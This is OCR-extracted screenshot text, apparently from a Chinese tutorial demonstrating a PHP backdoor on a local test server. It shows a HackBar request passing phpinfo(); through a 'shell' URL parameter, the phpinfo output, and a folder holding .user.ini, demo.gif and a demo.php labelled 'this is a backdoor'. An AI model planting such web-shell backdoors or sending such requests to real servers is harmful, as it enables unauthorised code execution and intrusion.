 phpinfo()
127.0.0.1/demo.php?shell=phpinfo();
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/demo.php?shell=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.29
php
System Windows NT X1-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
计算机 本地磁盘 (E:) wwwroot
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称 修改日期
2015/8/21 17:1
2015/8/24 16:2
2015/8/20 14:5
.user.ini 2015/8/25 10:2
demo.gif 2015/8/25 10:2
demo.php 2015/8/25 9:42
php-input.php 2015/8/25 9:13
E:\wwwroot\demo.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L)
demo.gif demo.php
1 <?
2 echo '这是后门';
3 ?>